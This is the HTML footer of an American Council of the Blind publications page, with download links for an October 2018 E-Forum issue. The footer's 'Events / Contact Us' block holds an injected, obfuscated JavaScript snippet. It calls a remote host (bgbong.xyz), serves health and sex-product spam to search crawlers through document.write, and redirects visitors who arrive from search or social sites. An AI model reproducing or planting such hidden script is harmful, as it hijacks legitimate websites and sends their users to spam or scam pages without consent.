<p>For news you can use, check out the new ACB Radio World News and Information at <a href="http://www.acbradio.org">www.acbradio.org</a>.</p>
</div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-application-msword file--x-office-document"> <a href="/sites/default/files/ef102018-LP.doc" type="application/msword" title="ef102018-LP.doc">EF- October 2018 Large Print Word Doc</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-text-plain file--text"> <a href="/sites/default/files/ef102018.txt" type="text/plain" title="ef102018.txt">EF- October 2018 Large Plain Text</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-octet-stream file--general"> <a href="/sites/default/files/ef102018.brf" type="application/octet-stream" title="ef102018.brf">EF- October 2018 Braille-Ready File</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
